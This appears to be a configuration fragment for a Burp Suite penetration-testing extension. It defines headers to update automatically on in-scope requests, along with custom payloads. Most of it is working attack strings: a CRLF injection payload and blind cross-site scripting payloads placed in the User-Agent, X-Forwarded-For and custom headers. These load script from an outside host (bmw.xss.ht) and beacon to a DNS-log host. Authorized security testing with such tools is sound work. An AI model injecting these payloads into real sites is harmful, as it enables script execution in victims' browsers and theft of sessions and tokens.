 Requests that in : [ Proxy Repeater Intruder Scanner ] AND [ also In Scope ] will be auto updated with <append> <add-or-replace> items
key value
tokenHeaders token,Authorization,Auth,jwt
removeHeaders Last-Modified,If-Modified-Since,If-None-Match
DNSlogServer bit.0y0.link
browserPath C:\Program Files\Mozilla Firefox\firefox.exe
<payload>mypayload balalalalalala
<payload>CRLF //%0d%0a/http://www.baidu.com/bit4
<append>User-Agent '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
<add-or-replace>X-Forwarded-For '\"/><script src=https://bmw.xss.ht></script>
<add-or-replace>bit4woo '\"/><script src=https://bmw.xss.ht></script><img/src=bit.0y0.link/%host>
自定义payload，名称前面必须包含<payload>
payload的值